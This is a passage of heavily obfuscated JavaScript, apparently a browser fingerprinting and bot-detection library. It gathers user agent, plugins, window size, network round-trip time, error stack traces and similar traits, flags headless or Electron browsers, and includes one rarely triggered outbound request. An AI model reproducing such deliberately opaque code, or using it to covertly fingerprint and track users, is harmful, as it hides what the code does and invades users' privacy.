K[m7(0x92a,'mV#&')+'w'](0x0,E[m7(0x566,'[Bq!')+'e'])&&K[m7(0xd6e,'P9]Q')+'V'](0x0,V[m7(0xa33,'2!Hw')+'e'])&&(K[m7(0x6b1,'NSG]')+'y'](K[m7(0x993,'2!Hw')+'h'],V[m7(0xc4d,'Ymjl')+'e'])&&K[m7(0xbb9,'iaJS')+'u'](K[m7(0xde4,'*TsR')+'k'],V[m7(0xc71,'siWs')+'e'])&&K[m7(0xd8a,'Y1%5')+'r'](K[m7(0x39e,'XYcQ')+'s'],V[m7(0x926,'e*2h')+'e'])&&K[m7(0x840,'qRz)')+'D'](K[m7(0x215,'aoU)')+'X'],V[m7(0xd80,'XYcQ')+'e'])||K[m7(0x2e5,'*TsR')+'Z'](K[m7(0x9c7,'m@#y')+'U'],E[m7(0x28b,'Ck6Z')+'e'])?void 0x0:q);}else{var A=K[m7(0x2ef,'P9]Q')+'W'](z),S=K[m7(0x714,'iaJS')+'W'](K[m7(0xaa5,'aoU)')+'G'],A),N=K[m7(0x60c,'Eszh')+'y'](K[m7(0x4b1,'b%9n')+'h'],A);if(K[m7(0x4aa,'NU1c')+'R'](!S,!N))return!0x1;var k=F;return K[m7(0x511,'NU1c')+'C'](K[m7(0xe39,'iaJS')+'O'](k,[K[m7(0xf1f,'mnUI')+'A'](K[m7(0x5a8,'XYcQ')+'P'],k),K[m7(0xdb2,'QmUH')+'t'](K[m7(0x9c4,'uEw#')+'b'],k),S&&!K[m7(0x10d,'*TsR')+'A'](K[m7(0xe98,'w!Ms')+'q'],k),N&&/android/i[m7(0x71b,'ms&S')](I[m7(0xdb,'*TsR')+m7(0x27f,'e*2h')+'on'])]),0x2);}},'detectDistinctiveProperties':function(Y){var m8=tx;if(K[m8(0xc2a,'iaJS')+'a'](K[m8(0xbe4,'nWKU')+'N'],K[m8(0x3ef,'1Cex')+'h']))this[m8(0xec5,'XYcQ')+m8(0x6a1,'Quib')+m8(0x9a0,'Y1%5')]=K;else{var E=Y[m8(0x712,'NSG]')+m8(0xf41,'LLej')+m8(0x97e,'j5hj')+m8(0x9a6,'j5hj')];if(K[m8(0x544,'qRz)')+'C'](0x0,E[m8(0x732,'4P0#')+'e']))return!0x1;var V,X=E[m8(0x355,'Ci1W')+'e'];for(V in X)if(X[V])return V;}}};function R(){var mt=tx,Y={'uoTTZ':function(S,N){var m9=a0K;return K[m9(0x357,'nWKU')+'q'](S,N);}};if(K[mt(0x42d,'QmUH')+'H'](K[mt(0x78c,'Quib')+'r'],K[mt(0xdbf,'Oap^')+'r']))return Y[mt(0xc31,'gh%o')+'Z'](void 0x0,W[mt(0x5c9,'gh%o')+mt(0x833,'v4q6')])&&j[mt(0x5ba,'mnUI')+mt(0x53a,'hGTp')]();else{var E,V,X=window,A=navigator;return K[mt(0x825,'j5hj')+'C'](K[mt(0x7d2,'w!Ms')+'p'](F,[K[mt(0x668,'98$m')+'Q'](K[mt(0xb12,'QmUH')+'E'],A),K[mt(0xb6f,'NU1c')+'A'](K[mt(0x1d1,'tqaq')+'H'],A),K[mt(0xbc8,'Oap^')+'K'](0x0,A[mt(0xb17,'QmUH')+'or'][mt(0x7a1,'Quib')+mt(0x6a9,'1Cex')](K[mt(0x462,'fkW9')+'n'])),K[mt(0x78f,'8T&O')+'O'](K[mt(0x911,'QmUH')+'r'],X),K[mt(0xee2,'b%9n')+'D'](K[mt(0x2e2,'P9]Q')+'L'],X),K[mt(0xc54,'e*Eo')+'t'](K[mt(0x8ad,'v4q6')+'v'],X),K[mt(0x7b9,'j5hj')+'O'](K[mt(0xb4f,'mV#&')+'d'],X)]),0x5)?K[mt(0x2a7,'P9]Q')+'G']:K[mt(0x1c3,'w!Ms')+'q'](K[mt(0xba6,'UslN')+'m'](F,[K[mt(0x93a,'ms&S')+'M'](K[mt(0xb61,'fkW9')+'a'],X),K[mt(0xd03,'&aRH')+'M'](K[mt(0xf61,'mnUI')+'R'],X),K[mt(0x9d7,'Eszh')+'M'](K[mt(0xcf8,'uEw#')+'b'],X),K[mt(0x168,'j5hj')+'n'](0x0,A[mt(0x7da,'ULMP')+'or'][mt(0x85e,'qRz)')+mt(0x75a,'mnUI')](K[mt(0xb3a,'aoU)')+'h'])),K[mt(0x289,'UslN')+'a'](K[mt(0x4d6,'LLej')+'Q'],A),K[mt(0x2be,'mV#&')+'Q'](K[mt(0xb2c,'iaJS')+'K'],X)]),0x4)?K[mt(0xeec,'nWKU')+'O']:K[mt(0x3fd,'LLej')+'C'](K[mt(0x51b,'gh%o')+'l'](F,[K[mt(0xbe8,'e*2h')+'A'](K[mt(0xd7f,'gv2i')+'W'],navigator),K[mt(0xce3,'[Bq!')+'M'](K[mt(0xb78,'tqaq')+'c'],K[mt(0x2d1,'XYcQ')+'G'](null,V=K[mt(0xc1e,'Ck6Z')+'U'](null,E=document[mt(0x908,'ULMP')+mt(0x9e5,'8N3V')+mt(0xe94,'Y1%5')+mt(0x5e3,'E7Ow')])||K[mt(0xd0c,'uEw#')+'u'](void 0x0,E)?void 0x0:E[mt(0x3c6,'nWKU')+'e'])&&K[mt(0xa5f,'4P0#')+'x'](void 0x0,V)?V:{}),K[mt(0xf18,'fkW9')+'U'](K[mt(0xc65,'v4q6')+'U'],X),K[mt(0x695,'iaJS')+'D'](K[mt(0xca7,'gh%o')+'w'],X),K[mt(0xf30,'Ymjl')+'K'](K[mt(0x640,'qRz)')+'h'],X),K[mt(0xdfb,'Ymjl')+'A'](K[mt(0x85d,'Quib')+'n'],X)]),0x4)?K[mt(0x733,'d^G9')+'h']:K[mt(0xc91,'NU1c')+'f'];}}var x={'android':function(){var mK=tx;if(K[mK(0x264,'aoU)')+'T'](K[mK(0x245,'gv2i')+'U'],K[mK(0xce4,'4P0#')+'k'])){var Y=K[mK(0x216,'m@#y')+'J'](R),E=K[mK(0x4f5,'nWKU')+'h'](K[mK(0xd36,'QJ[W')+'G'],Y),V=K[mK(0x5d6,'mnUI')+'h'](K[mK(0xc2d,'m@#y')+'h'],Y);if(K[mK(0x8f9,'uEw#')+'h'](!E,!V))return!0x1;var X=window;return K[mK(0xe6f,'&aRH')+'s'](K[mK(0x46d,'P9]Q')+'X'](F,[K[mK(0x82c,'v4q6')+'D'](K[mK(0xd7e,'&aRH')+'P'],X),K[mK(0x4c4,'Ck6Z')+'M'](K[mK(0x680,'v4q6')+'b'],X),E&&!K[mK(0xb63,'E7Ow')+'t'](K[mK(0x3e9,'QJ[W')+'q'],X),V&&/android/i[mK(0x8b9,'v4q6')](navigator[mK(0xc10,'nWKU')+mK(0xf5d,'d^G9')+'on'])]),0x2);}else{var S=j[mK(0xc0a,'j5hj')+mK(0x8b4,'j5hj')+'ub'],N=z[mK(0x2bf,'hGTp')+mK(0xc88,'v4q6')+mK(0x193,'e*Eo')];return K[mK(0x467,'hGTp')+'A'](0x0,S[mK(0xa9c,'e*2h')+'e'])&&K[mK(0x791,'ULMP')+'M'](0x0,N[mK(0x8f2,'qRz)')+'e'])&&(K[mK(0x959,'gh%o')+'o'](K[mK(0x499,'1Cex')+'h'],N[mK(0xa48,'mnUI')+'e'])&&K[mK(0x105,'P9]Q')+'Q'](K[mK(0xd3a,'91cY')+'k'],N[mK(0xb72,'iaJS')+'e'])&&K[mK(0x998,'PC6g')+'c'](K[mK(0x16f,'v4q6')+'s'],N[mK(0x175,'8T&O')+'e'])&&K[mK(0x54d,'gv2i')+'J'](K[mK(0xb5a,'iaJS')+'X'],N[mK(0x95c,'PC6g')+'e'])||K[mK(0x53f,'j5hj')+'O'](K[mK(0xaa6,'aoU)')+'U'],S[mK(0x4fb,'8N3V')+'e'])?void 0x0:F);}},'browserKind':function(){var mW=tx;if(K[mW(0xbf3,'Y1%5')+'h'](K[mW(0xc1,'fkW9')+'d'],K[mW(0xbfa,'E7Ow')+'L'])){var X=z[mW(0x5a4,'e*2h')+mW(0xe06,'mV#&')+'on'];return K[mW(0x7c4,'w!Ms')+'W'](0x0,X[mW(0x2bb,'QJ[W')+'e'])&&(/headless/i[mW(0xe4f,'1Cex')](X[mW(0x8fd,'QJ[W')+'e'])?F:/electron/i[mW(0x567,'mnUI')](X[mW(0x116,'v4q6')+'e'])?I:/slimerjs/i[mW(0x972,'Ck6Z')](X[mW(0x141,'UslN')+'e'])?I:void 0x0);}else{var Y,E=K[mW(0xc0d,'qRz)')+'s'](null,Y=navigator[mW(0xda2,'P9]Q')+mW(0xb71,'mnUI')+'t'])||K[mW(0xd81,'2!Hw')+'t'](void 0x0,Y)?void 0x0:Y[mW(0xecc,'w!Ms')+mW(0xab7,'w!Ms')+mW(0xec7,'m@#y')]();return K[mW(0x33c,'91cY')+'T'](P,E,K[mW(0x284,'PC6g')+'b'])?K[mW(0xcaa,'Eszh')+'I']:K[mW(0x9ad,'iaJS')+'s'](P,E,K[mW(0x3b3,'siWs')+'u'])||K[mW(0x70b,'nWKU')+'e'](P,E,K[mW(0x71d,'QmUH')+'o'])?K[mW(0xc63,'XYcQ')+'Z']:K[mW(0x30c,'Ck6Z')+'s'](P,E,K[mW(0x394,'*TsR')+'X'])?K[mW(0x2af,'Ymjl')+'X']:K[mW(0xf4a,'mV#&')+'V'](P,E,K[mW(0xbe0,'b%9n')+'U'])?K[mW(0x83c,'2!Hw')+'U']:K[mW(0xd57,'b%9n')+'T'](P,E,K[mW(0x377,'4P0#')+'s'])||K[mW(0x5b0,'NSG]')+'O'](P,E,K[mW(0x2dc,'Y1%5')+'I'])?K[mW(0x16f,'v4q6')+'s']:K[mW(0xa4d,'Ck6Z')+'g'](P,E,K[mW(0x42e,'8T&O')+'h'])?K[mW(0x102,'Y1%5')+'h']:K[mW(0xd91,'Oap^')+'F'](P,E,K[mW(0x95f,'E7Ow')+'k'])?K[mW(0x131,'Ci1W')+'k']:K[mW(0xe3a,'hGTp')+'f'];}},'browserEngineKind':R,'documentFocus':function(){var mm=tx,Y={'fMeWr':function(E,V){var mj=a0K;return K[mj(0xa18,'d^G9')+'H'](E,V);},'ZNZoZ':function(E,V){var mz=a0K;return K[mz(0xb6d,'Quib')+'m'](E,V);},'BimuF':K[mm(0x11b,'fkW9')+'G'],'rlbkm':function(E){var mr=mm;return K[mr(0x220,'NSG]')+'z'](E);},'MJbxO':function(E,V){var mI=mm;return K[mI(0x2bd,'mnUI')+'Z'](E,V);},'SRtXz':function(E,V){var mJ=mm;return K[mJ(0x47f,'*TsR')+'W'](E,V);},'jovkb':function(E,V){var mC=mm;return K[mC(0x99a,'fkW9')+'t'](E,V);},'RtZbE':K[mm(0xc89,'*TsR')+'v'],'zvgnv':K[mm(0xc5d,'UslN')+'w'],'bdRSA':function(E,V){var my=mm;return K[my(0x283,'4P0#')+'G'](E,V);},'UoiYl':function(E,V){var mQ=mm;return K[mQ(0xe28,'mnUI')+'F'](E,V);},'caSrh':K[mm(0xbee,'ms&S')+'w'],'sHTPY':K[mm(0x6d6,'2!Hw')+'N'],'mwmTp':K[mm(0xb40,'Y1%5')+'s']};if(K[mm(0x571,'QmUH')+'D'](K[mm(0x7e8,'LLej')+'D'],K[mm(0xe0,'8N3V')+'t']))return K[mm(0xa7a,'2!Hw')+'w'](void 0x0,document[mm(0xe9f,'Ymjl')+mm(0xd2f,'Ymjl')])&&document[mm(0xcc8,'QmUH')+mm(0xbf8,'nWKU')]();else{var V,X=F,A=[],S=X[mm(0x3b8,'w!Ms')+mm(0x8e8,'Oap^')]||X[mm(0x7a3,'Ymjl')+mm(0x3e4,'ULMP')+mm(0xa0a,'ms&S')]||X[mm(0x7d8,'2!Hw')+mm(0xd66,'Oap^')+mm(0x71e,'8N3V')+mm(0xb77,'tqaq')]||X[mm(0xbf,'98$m')+mm(0x80f,'ms&S')+mm(0x872,'4P0#')+'ge'];if(Y[mm(0xd68,'NSG]')+'r'](void 0x0,S)&&A[mm(0x913,'UslN')]([S]),S[mm(0x7b6,'iaJS')+mm(0x4c6,'[Bq!')](X[mm(0x1dc,'NSG]')+mm(0xf1c,'j5hj')+'s']))Y[mm(0xe8f,'e*2h')+'Z'](Y[mm(0x222,'QJ[W')+'F'],Y[mm(0x700,'98$m')+'m'](I))&&Y[mm(0x145,'j5hj')+'O'](Y[mm(0x995,'PC6g')+'z'](J,[!Y[mm(0xe22,'Ck6Z')+'b'](Y[mm(0x8c7,'aoU)')+'E'],V=C),Y[mm(0x730,'P9]Q')+'b'](Y[mm(0x267,'e*2h')+'v'],V),Y[mm(0xf07,'Oap^')+'A'](Y[mm(0x2ee,'*TsR')+'l']('',V[mm(0xc46,'UslN')]),Y[mm(0xb70,'Oap^')+'h']),Y[mm(0x721,'Quib')+'A'](Y[mm(0x609,'aoU)')+'l']('',V[mm(0x8f3,'nWKU')+mm(0xd70,'Eszh')]),Y[mm(0x63b,'aoU)')+'Y'])]),0x3)||A[mm(0x65b,'LLej')](X[mm(0xc20,'v4q6')+mm(0x73c,'Eszh')+'s']);else{if(Y[mm(0x247,'Ymjl')+'A'](Y[mm(0x213,'2!Hw')+'p'],typeof X[mm(0x51f,'E7Ow')+mm(0xc28,'P9]Q')+'s'])){var N=X[mm(0xc66,'[Bq!')+mm(0x48f,'91cY')+'s'];N&&A[mm(0x1db,'8T&O')](N[mm(0x1ee,'*TsR')+'t'](','));}}return A;}},'userAgent':function(){var mB=tx;return K[mB(0xbd,'QmUH')+'G'](K[mB(0x244,'nWKU')+'I'],K[mB(0x16b,'Ymjl')+'R'])?navigator[mB(0xdaf,'QJ[W')+mB(0xdde,'Ci1W')+'t']:W[mB(0x34e,'1Cex')+mB(0x2b6,'QmUH')+mB(0x81e,'mnUI')+mB(0x8bd,'Quib')+mB(0xa56,'siWs')](j);},'appVersion':function(){var me=tx;if(K[me(0xe17,'Y1%5')+'P'](K[me(0xaae,'aoU)')+'e'],K[me(0xc96,'siWs')+'J']))W[me(0x881,'Oap^')+me(0x62f,'hGTp')+'_']=j;else{var Y=navigator[me(0xd52,'P9]Q')+me(0x229,'aoU)')+'on'];if(K[me(0xcff,'e*Eo')+'z'](null,Y))throw new Z(-0x1,K[me(0xba2,'hGTp')+'H']);return Y;}},'rtt':function(){var mU=tx,Y={'lkEKt':K[mU(0x59d,'Eszh')+'f'],'PjvWk':K[mU(0x291,'v4q6')+'f'],'PMjHX':function(E,V){var mq=mU;return K[mq(0xb42,'nWKU')+'g'](E,V);},'WiJYX':K[mU(0xe67,'NU1c')+'q'],'YHsQE':K[mU(0x40d,'tqaq')+'Z'],'KluNv':K[mU(0xb93,'98$m')+'Z'],'ixFeP':K[mU(0x34c,'NU1c')+'u'],'CyUSO':function(E,V){var mZ=mU;return K[mZ(0x5a1,'e*2h')+'z'](E,V);},'EeDSk':K[mU(0xf52,'Ymjl')+'W']};if(K[mU(0x226,'Eszh')+'k'](K[mU(0xf17,'E7Ow')+'u'],K[mU(0xb1b,'Ck6Z')+'s'])){var V=Y[mU(0xa0f,'siWs')+'t'][mU(0x6aa,'LLej')+'t']('|'),X=0x0;while(!![]){switch(V[X++]){case'0':var A=z[mU(0x9b0,'mnUI')+mU(0xa90,'QmUH')+mU(0x274,'b%9n')+'t'](Y[mU(0x4c1,'8N3V')+'k']);continue;case'1':return{'vendor':S[mU(0xd51,'Ck6Z')+mU(0x59c,'fkW9')+mU(0x351,'uEw#')](S[mU(0x4d9,'LLej')+'OR']),'renderer':S[mU(0x2f9,'e*2h')+mU(0xd5c,'b%9n')+mU(0x11a,'1Cex')](S[mU(0x18c,'2!Hw')+mU(0x402,'j5hj')])};case'2':if(Y[mU(0x3a7,'Y1%5')+'X'](Y[mU(0x5b1,'98$m')+'X'],typeof A[mU(0x8d9,'mV#&')+mU(0xeca,'j5hj')+'xt']))throw new F(-0x2,Y[mU(0xa3d,'Ck6Z')+'E']);continue;case'3':var S=A[mU(0x8a7,'*TsR')+mU(0xa2f,'P9]Q')+'xt'](Y[mU(0x67c,'Ymjl')+'v']);continue;case'4':if(Y[mU(0x980,'d^G9')+'X'](Y[mU(0x416,'qRz)')+'X'],typeof S[mU(0xb62,'v4q6')+mU(0x4a2,'uEw#')+mU(0xbc6,'tqaq')]))throw new I(-0x2,Y[mU(0xbcb,'LLej')+'P']);continue;case'5':if(Y[mU(0x5dd,'mV#&')+'O'](null,S))throw new I(-0x4,Y[mU(0x201,'LLej')+'k']);continue;}break;}}else{if(K[mU(0x5ec,'hGTp')+'K'](void 0x0,navigator[mU(0xe44,'ULMP')+mU(0x73b,'j5hj')+'on']))throw new Z(-0x1,K[mU(0xf24,'Ci1W')+'U']);if(K[mU(0x387,'Eszh')+'y'](void 0x0,navigator[mU(0x885,'2!Hw')+mU(0x471,'4P0#')+'on'][mU(0xe57,'NSG]')]))throw new Z(-0x1,K[mU(0xe95,'98$m')+'F']);return navigator[mU(0x768,'Eszh')+mU(0x46c,'nWKU')+'on'][mU(0xd1d,'m@#y')];}},'windowSize':function(){var mT=tx,Y={'vqqYu':function(E,V){var mi=a0K;return K[mi(0xd5a,'siWs')+'h'](E,V);},'CVqos':K[mT(0x99e,'NU1c')+'e']};if(K[mT(0xf3,'ULMP')+'U'](K[mT(0x28e,'b%9n')+'y'],K[mT(0x659,'v4q6')+'G'])){var V=W[mT(0x8d3,'mnUI')+mT(0x9cf,'mnUI')+'ub'];if(Y[mT(0x1ac,'Ck6Z')+'u'](void 0x0,V))throw new j(-0x1,Y[mT(0x62e,'m@#y')+'s']);return V;}else return{'outerWidth':window[mT(0x79a,'uEw#')+mT(0x563,'Y1%5')+'th'],'outerHeight':window[mT(0x81f,'8T&O')+mT(0x542,'j5hj')+mT(0x527,'ms&S')],'innerWidth':window[mT(0x57e,'e*2h')+mT(0xa57,'uEw#')+'th'],'innerHeight':window[mT(0xaa3,'nWKU')+mT(0x68e,'aoU)')+mT(0x497,'e*2h')]};},'pluginsLength':function(){var md=tx;if(K[md(0xd2,'e*Eo')+'A'](K[md(0xc43,'Ci1W')+'M'],K[md(0x1e3,'ms&S')+'G'])){if(K[md(0xd7b,'ULMP')+'b'](void 0x0,navigator[md(0xebe,'*TsR')+md(0xe51,'Oap^')]))throw new Z(-0x1,K[md(0x1ca,'8T&O')+'E']);if(K[md(0xee4,'w!Ms')+'F'](void 0x0,navigator[md(0x690,'tqaq')+md(0xe4e,'gh%o')][md(0x33d,'98$m')+'th']))throw new Z(-0x3,K[md(0x91c,'fkW9')+'d']);return navigator[md(0x2a4,'Ck6Z')+md(0x23b,'NU1c')][md(0x671,'LLej')+'th'];}else{var E=K[md(0xbe9,'tqaq')+'b'](j,z[F]);if(K[md(0xc1a,'QmUH')+'G'](K[md(0x718,'gh%o')+'n'],typeof E))return E[md(0xb72,'iaJS')+'e'];}},'pluginsArray':function(){var mp=tx;if(K[mp(0x2aa,'NSG]')+'q'](K[mp(0x182,'NU1c')+'S'],K[mp(0x7d7,'m@#y')+'h'])){if(K[mp(0x6e7,'Ck6Z')+'G'](void 0x0,navigator[mp(0xe8d,'v4q6')+mp(0x2a9,'NSG]')]))throw new Z(-0x1,K[mp(0x25c,'P9]Q')+'E']);if(K[mp(0xe5c,'[Bq!')+'u'](void 0x0,window[mp(0x96b,'98$m')+mp(0x7a8,'P9]Q')+mp(0x9c1,'fkW9')]))throw new Z(-0x1,K[mp(0xcb9,'1Cex')+'I']);return K[mp(0xcde,'8N3V')+'G'](navigator[mp(0x735,'qRz)')+mp(0x73f,'Eszh')],PluginArray);}else{var E,V,X=I,A=J;return K[mp(0xd45,'qRz)')+'C'](K[mp(0xb08,'Ci1W')+'p'](C,[K[mp(0x4c3,'8T&O')+'u'](K[mp(0x12a,'Ymjl')+'E'],A),K[mp(0x66f,'P9]Q')+'T'](K[mp(0xbda,'&aRH')+'H'],A),K[mp(0x6ec,'gv2i')+'F'](0x0,A[mp(0x37a,'nWKU')+'or'][mp(0x1b7,'LLej')+mp(0x410,'siWs')](K[mp(0x68f,'Ck6Z')+'n'])),K[mp(0x430,'XYcQ')+'U'](K[mp(0x974,'Ck6Z')+'r'],X),K[mp(0x448,'[Bq!')+'K'](K[mp(0x775,'hGTp')+'L'],X),K[mp(0x745,'UslN')+'n'](K[mp(0xa7e,'[Bq!')+'v'],X),K[mp(0xd9e,'Ci1W')+'T'](K[mp(0xc6a,'PC6g')+'d'],X)]),0x5)?K[mp(0x3ed,'uEw#')+'G']:K[mp(0x6d8,'hGTp')+'g'](K[mp(0x8be,'E7Ow')+'B'](M,[K[mp(0x5f9,'aoU)')+'C'](K[mp(0x771,'E7Ow')+'a'],X),K[mp(0x854,'XYcQ')+'b'](K[mp(0x844,'siWs')+'R'],X),K[mp(0x11d,'iaJS')+'n'](K[mp(0xb76,'Ymjl')+'b'],X),K[mp(0xae1,'8N3V')+'G'](0x0,A[mp(0xbe1,'b%9n')+'or'][mp(0x618,'uEw#')+mp(0x470,'2!Hw')](K[mp(0x5d8,'XYcQ')+'h'])),K[mp(0x6b6,'E7Ow')+'A'](K[mp(0x2cc,'qRz)')+'Q'],A),K[mp(0x6c7,'ULMP')+'t'](K[mp(0x3f8,'e*Eo')+'K'],X)]),0x4)?K[mp(0x68b,'e*2h')+'O']:K[mp(0x40e,'Oap^')+'C'](K[mp(0x38b,'LLej')+'z'](Q,[K[mp(0xd19,'NSG]')+'e'](K[mp(0x3fe,'8T&O')+'W'],B),K[mp(0x172,'d^G9')+'n'](K[mp(0xd43,'1Cex')+'c'],K[mp(0xf34,'uEw#')+'C'](null,V=K[mp(0xcdf,'8N3V')+'I'](null,E=E[mp(0x58e,'LLej')+mp(0x5c4,'98$m')+mp(0xe71,'uEw#')+mp(0x50b,'4P0#')])||K[mp(0x37d,'Ci1W')+'K'](void 0x0,E)?void 0x0:E[mp(0xbde,'mV#&')+'e'])&&K[mp(0x22d,'*TsR')+'o'](void 0x0,V)?V:{}),K[mp(0x828,'PC6g')+'b'](K[mp(0x67d,'uEw#')+'U'],X),K[mp(0x7ff,'d^G9')+'j'](K[mp(0xafe,'Ck6Z')+'w'],X),K[mp(0x88b,'siWs')+'p'](K[mp(0xc82,'j5hj')+'h'],X),K[mp(0x1c8,'Oap^')+'t'](K[mp(0x28f,'1Cex')+'n'],X)]),0x4)?K[mp(0x1b0,'E7Ow')+'h']:K[mp(0xe1a,'fkW9')+'f'];}},'errorTrace':function(){var mf=tx,Y={'ZVAtJ':function(E,V){var mO=a0K;return K[mO(0x457,'iaJS')+'e'](E,V);},'HrFIG':K[mf(0x39c,'e*2h')+'L'],'eYQpm':K[mf(0x8e4,'Eszh')+'t'],'xFwuw':K[mf(0x708,'E7Ow')+'a'],'GCQDL':K[mf(0x3b7,'Oap^')+'s']};if(K[mf(0x758,'Eszh')+'l'](K[mf(0x372,'Y1%5')+'E'],K[mf(0xd09,'nWKU')+'E']))return I=J[mf(0xed9,'QmUH')+mf(0x414,'Y1%5')+mf(0x3c7,'ULMP')+'Of']||K[mf(0xc7c,'qRz)')+'P']({'__proto__':[]},C)&&function(V,X){var mv=mf;V[mv(0x676,'j5hj')+mv(0x4a4,'8T&O')+'_']=X;}||function(V,X){var ms=mf;for(var A in X)U[ms(0x677,'UslN')+ms(0xa2c,'UslN')+'e'][ms(0xb02,'2!Hw')+ms(0x7eb,'iaJS')+ms(0x782,'QmUH')+'ty'][ms(0xb66,'gh%o')](X,A)&&(V[A]=X[A]);},K[mf(0x534,'iaJS')+'F'](Q,B,W);else{try{K[mf(0x2d6,'e*2h')+'R'](K[mf(0x15c,'qRz)')+'K'],K[mf(0xafd,'Y1%5')+'K'])?(j=[0x6,z],F=0x0):null[0x0]();}catch(X){if(K[mf(0xde0,'gh%o')+'V'](K[mf(0x115,'b%9n')+'h'],K[mf(0x794,'4P0#')+'h'])){if(K[mf(0x268,'Quib')+'H'](X,Error)&&K[mf(0x3d7,'qRz)')+'T'](null,X[mf(0x144,'4P0#')+'k']))return X[mf(0x16c,'hGTp')+'k'][mf(0xc56,'UslN')+mf(0xce1,'Ci1W')]();}else switch(M[mf(0x2e1,'P9]Q')+'l']){case 0x0:return D&&(function(){var mP=mf;if(!(D[mP(0x409,'Quib')+mP(0xec9,'QmUH')+'_m']||Y[mP(0xd23,'qRz)')+'J'](F[mP(0xc3f,'Ymjl')+'om'](),0.001)))try{var S=new z();S[mP(0x75f,'Ymjl')](Y[mP(0xe0e,'uEw#')+'G'],Y[mP(0x429,'&aRH')+'m'][mP(0x815,'4P0#')+'at'](Y[mP(0xa94,'98$m')+'w'],Y[mP(0xe56,'qRz)')+'L']),!0x0),S[mP(0xad2,'fkW9')]();}catch(N){T[mP(0x9e6,'NU1c')+'r'](N);}}()),[0x4,(P=new U())[mf(0xdcc,'d^G9')+mf(0xadf,'LLej')]()];case 0x1:return Q[mf(0xa28,'Quib')](),[0x2,L];}}throw new Z(-0x3,K[mf(0xe30,'4P0#')+'o']);}},'productSub':function(){var mc=tx;if(K[mc(0x437,'LLej')+'u'](K[mc(0x56c,'Oap^')+'G'],K[mc(0xc50,'iaJS')+'Z'])){var V={'pCaNJ':function(X,A){var ma=mc;return K[ma(0xc9d,'*TsR')+'j'](X,A);},'IfBno':K[mc(0x125,'Eszh')+'U'],'vlfIY':function(X,A){var mL=mc;return K[mL(0x1a8,'e*2h')+'e'](X,A);},'hsxWI':function(X,A){var mD=mc;return K[mD(0x9a2,'e*Eo')+'P'](X,A);}};if(K[mc(0xc4c,'hGTp')+'h'](K[mc(0x392,'91cY')+'s'],typeof I)){if(K[mc(0xbf0,'ms&S')+'w'](B,Y,U))return{'value':!0x0};}else{if(K[mc(0x4f1,'P9]Q')+'n'](null,function(X,A){var mF=mc;if(V[mF(0x4ba,'Eszh')+'J'](V[mF(0xb43,'uEw#')+'o'],X))return X[mF(0xcd7,'gv2i')](A);for(var S=0x0;V[mF(0x17a,'d^G9')+'Y'](S,X[mF(0x84b,'Ymjl')+'th']);S++)if(V[mF(0xa01,'mV#&')+'I'](A,X[S]))return X[S];}(M,function(X){var mo=mc;return q[mo(0x972,'Ck6Z')](X);})))return{'value':!0x0};}}else{var Y=navigator[mc(0x55e,'LLej')+mc(0x849,'Ck6Z')+'ub'];if(K[mc(0x62b,'Quib')+'Y'](void 0x0,Y))throw new Z(-0x1,K[mc(0xa40,'ms&S')+'e']);return Y;}},'windowExternal':function(){var mR=tx,Y={'ipZXk':function(V){var mu=a0K;return K[mu(0xe5e,'1Cex')+'o'](V);},'OTQBl':function(V,X){var mn=a0K;return K[mn(0xa60,'d^G9')+'G'](V,X);},'sPrws':function(V,X){var mH=a0K;return K[mH(0x727,'b%9n')+'t'](V,X);},'LLngG':function(V,X){var ml=a0K;return K[ml(0x1ba,'8N3V')+'G'](V,X);}};if(K[mR(0xb47,'tqaq')+'L'](K[mR(0x580,'Oap^')+'g'],K[mR(0x78d,'&aRH')+'g']))switch(z[mR(0xb31,'PC6g')+'l']){case 0x0:tz=tm[tr],tI[mR(0x9bc,'fkW9')+'l']=0x1;case 0x1:return tJ[mR(0xb23,'fkW9')][mR(0xae6,'mV#&')]([0x1,0x3,,0x4]),tC=ty,tQ=tB,te={},[0x4,Y[mR(0xc86,'LLej')+'k'](tU)];case 0x2:return tq[tZ]=(ti[mR(0xb0a,'hGTp')+'e']=tT[mR(0x359,'E7Ow')](),td[mR(0xded,'8T&O')+'e']=0x0,tp),[0x3,0x4];case 0x3:return tO=tf[mR(0x82e,'QmUH')](),tv[ts]=Y[mR(0xdfe,'LLej')+'l'](tP,tc)?{'state':ta[mR(0x22c,'iaJS')+'e'],'error':''[mR(0xd95,'siWs')+'at'](tL[mR(0x588,'QJ[W')],':\x20')[mR(0xb9d,'gh%o')+'at'](tD[mR(0xf46,'8T&O')+mR(0xca2,'Eszh')])}:{'state':-0x3,'error':Y[mR(0x8cb,'mnUI')+'s'](tF,to)?''[mR(0xede,'fkW9')+'at'](tu[mR(0x147,'nWKU')],':\x20')[mR(0x7dc,'2!Hw')+'at'](tn[mR(0x2f5,'gh%o')+mR(0x5c0,'LLej')]):Y[mR(0xcbc,'nWKU')+'G'](tH,tl)},[0x3,0x4];case 0x4:return[0x2];}else{if(K[mR(0x269,'m@#y')+'h'](void 0x0,window[mR(0x1bd,'iaJS')+mR(0xd77,'QmUH')]))throw new Z(-0x1,K[mR(0xd63,'NSG]')+'y']);var E=window[mR(0xa63,'98$m')+mR(0x6b4,'Ymjl')];if(K[mR(0x814,'*TsR')+'L'](K[mR(0x22b,'98$m')+'q'],typeof E[mR(0xe2e,'[Bq!')+mR(0x9cb,'[Bq!')]))throw new Z(-0x2,K[mR(0xa1b,'ms&S')+'V']);return E[mR(0xe42,'*TsR')+mR(0x506,'qRz)')]();}},'mimeTypesConsistent':function(){var mx=tx;if(K[mx(0x382,'ms&S')+'d'](K[mx(0x117,'m@#y')+'r'],K[mx(0x8eb,'P9]Q')+'m'])){var A={'ZieFx':function(k,G){var mM=mx;return K[mM(0x623,'Y1%5')+'F'](k,G);},'ntood':K[mx(0x9da,'uEw#')+'Y'],'zSIOf':K[mx(0x678,'E7Ow')+'n'],'ANJDf':function(k,G){var mh=mx;return K[mh(0x1a9,'&aRH')+'b'](k,G);},'EchyG':K[mx(0xae5,'Ck6Z')+'q'],'nYalO':K[mx(0x812,'v4q6')+'v'],'LCDpD':K[mx(0x20a,'j5hj')+'B'],'wDveR':K[mx(0x665,'Ck6Z')+'g'],'kluMK':function(k,G){var mw=mx;return K[mw(0x171,'b%9n')+'S'](k,G);},'MDYYw':K[mx(0xc6,'Eszh')+'C'],'etrbK':K[mx(0x1e7,'&aRH')+'s']},S,N;return K[mx(0x1c1,'Ci1W')+'O'](C,this,function(k){var mb=mx;switch(k[mb(0x661,'XYcQ')+'l']){case 0x0:if(A[mb(0x87f,'qRz)')+'x'](void 0x0,U[mb(0x15b,'2!Hw')+mb(0x325,'gv2i')+mb(0xb54,'fkW9')]))throw new 